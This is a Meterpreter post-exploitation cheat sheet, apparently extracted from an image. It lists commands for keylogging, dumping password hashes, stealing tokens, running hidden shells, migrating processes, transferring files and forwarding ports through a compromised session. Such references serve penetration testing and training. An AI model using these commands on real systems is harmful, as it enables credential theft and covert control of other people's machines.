 METERPRETER COMMANDS
help
List available commands
sysinfo
Display system info
ps
List processes
getpid
List current PID
upload <LOCAL_PATH> C:\\Pro-
gram\ Files\\test.exe
Upload a file to C:\Program Files\binary.exe
download <FILE_PATH>
Download file
reg <COMMAND>
Interact with registry
(reg by itself will list syntax)
rev2self
Revert to original user
shell
Drop to interactive shell
migrate <PID>
Migrate to another PID
background
Background current session
keyscan_start
Start keylogger
keyscan_stop
Stop keylogger
keyscan_dump
Dump keylogger
execute –f cmd.exe –i
Execute cmd.exe and interact
execute –f cmd.exe –i –H -t
Execute cmd.exe as hidden process
and with all tokens
hashdump
Dumps local hashes
run <SCRIPT>
Executes script (/scripts/meterpreter)
portfwd add –L 127.0.0.1 –l 443 –r
3.3.3.3 –p 3389
Create a rule to open port 443 on the
attack machine and forward it through the
session to target 3.3.3.3 on port 3389
portfwd delete –L 127.0.0.1 –l 443 –
r 3.3.3.3 –p 3389
Delete the rule to open port 443 on the
attack machine and forward it through the
session to target 3.3.3.3 on port 3389
background
Background session to interact with msfconsole
getuid
List current session owner
steal_token <PID>
Steal authentication token from process